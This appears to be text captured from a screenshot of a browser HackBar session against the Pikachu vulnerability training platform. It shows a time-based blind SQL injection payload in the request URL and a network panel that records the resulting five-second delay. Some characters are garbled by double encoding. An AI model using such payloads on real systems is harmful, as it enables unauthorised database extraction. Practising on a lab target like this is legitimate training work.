 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+if((select+substr(database(),1,1))='p',sleep(5),1)#&submit=æ¥è¯¢#&submit=Ã¦Â Â¥Ã¨Â¯Â¢
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
sqli > 基于时间的盲注 点一下提示~
what's your username?
查询
i don't care who you are!
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET sqli_blind_t.php?name=ko...C2%A5%C3%A8%C2 200 OK pikachu:8083 32.9 KB 127.0.0.1:8083 5.02s
1 个请求 32.9 KB 5.02s (onload: 6.21s)